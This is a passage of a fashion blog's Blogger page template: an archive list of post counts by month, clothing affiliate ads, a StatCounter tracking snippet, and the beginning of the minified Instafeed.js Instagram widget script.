<a class='post-count-link' href='https://www.ericabunker.com/2011/08/'>August</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/07/'>July</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/05/'>May</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/04/'>April</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/03/'>March</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/02/'>February</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2011/01/'>January</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(64)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/12/'>December</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/10/'>October</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/09/'>September</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/08/'>August</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/07/'>July</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/06/'>June</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/05/'>May</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/03/'>March</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/02/'>February</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2010/01/'>January</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(75)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/12/'>December</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/11/'>November</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/10/'>October</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/09/'>September</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/08/'>August</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/07/'>July</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/06/'>June</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/05/'>May</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/03/'>March</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/02/'>February</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2009/01/'>January</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(126)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/12/'>December</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/11/'>November</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/10/'>October</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/09/'>September</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/08/'>August</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/07/'>July</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/06/'>June</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/05/'>May</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/04/'>April</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/03/'>March</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/02/'>February</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2008/01/'>January</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/'>2007</a>
<span class='post-count' dir='ltr'>(156)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/12/'>December</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/11/'>November</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/10/'>October</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/09/'>September</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/08/'>August</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/07/'>July</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/06/'>June</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/05/'>May</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/04/'>April</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/03/'>March</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/02/'>February</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2007/01/'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/'>2006</a>
<span class='post-count' dir='ltr'>(141)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/12/'>December</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/11/'>November</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/10/'>October</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/09/'>September</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/08/'>August</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/07/'>July</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/06/'>June</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/05/'>May</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/04/'>April</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/03/'>March</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/02/'>February</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/01/'>January</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2005/'>2005</a>
<span class='post-count' dir='ltr'>(63)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2005/12/'>December</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2005/11/'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2005/10/'>October</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2005/09/'>September</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2005/08/'>August</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2005/07/'>July</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<a href="https://www.dresshead.com/?extid=dresschiristmas1202&cvosrc=sponsored%20ericabunker_fashionclothing&cvo_campaign=repairshoes">
<img src="https://images.dresshead.com/images/dress/Floral%20Dresses/3550120/large/1.jpg" />
</a>


<a ref="https://www.dhgate.com/wholesale/women+clothing.html">

<img alt="DHgate-women&#39;s clothing wholesale suppliers" height="250" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_urxP-yHN528HTmCknfHm4iGToIOXzhIZj6oOKSY93_BwYQtW19Khi-DQ-INsbTwvo2SDtnXE_ArNTPQEg8m8Ia1kN_7Urh-nmEAS4aJ1BQKolXJZ1aBDisU3pecWwQc8HxJi8dji3zqXdvUUNBm_PIevUZj8W_FiJIG3xb=s0-d" title="Get high quality fashion women’s clothes from manufactures" width="250" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>StatCounter</h2>
<div class='widget-content'>
<!-- Start of StatCounter Code for Blogger / Blogspot --><br /><script type="text/javascript"><br />//<![CDATA[ var sc_project=8083653;  var sc_invisible=1;  var sc_security="f08c2823";  var scJsHost = (("https:" == document.location.protocol) ? "https://secure." : "http://www."); document.write("<sc"+"ript type='text/javascript' src='" + scJsHost+ "statcounter.com/counter/counter_xhtml.js'></"+"script>");<br />//]]><br /></script><br /><noscript><div class="statcounter"><a title="counter for blogspot" href="http://statcounter.com/blogger/" class="statcounter"><img class="statcounter" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tGJ3mjqNzLgudRkT_FLsRNOEb3i_oFWi3Kw0-Re_GZKH-WSvGIIRaU8YcBMvggYYWRtAeqYLNViQWjRsEZY2hOrhlQVoF4fWM-arHT7QpO9_0=s0-d" alt="counter for blogspot" / / / /></a></div></noscript><br /><!-- End of StatCounter Code for Blogger / Blogspot -->
</div>
<div class='clear'></div>
</div></div>
</div>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var 